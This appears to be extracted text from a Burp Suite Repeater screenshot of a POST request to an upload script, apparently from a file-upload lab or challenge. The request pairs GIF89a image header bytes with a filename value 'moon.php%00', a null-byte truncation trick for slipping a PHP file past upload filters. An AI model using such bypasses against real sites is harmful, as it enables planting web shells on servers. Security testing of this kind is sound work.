 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < > 
Request
Response
Raw Params Headers Hex
Raw
POST request to /upload_9.php
Type Name Value
Add
Cookie ASPSESSIONIDQCCQRCRD AKFLLJHABHIBJJAGCMCJJDMO
Body file GIF89aà à öb ###+++333;;;CCCKKKTTT[[[ccckkksss|||ÿ[?ÿ^BÿaFÿe...
Remove
Body filepath upfile
Body c moon.php%00
Up
Body submit Submit
Down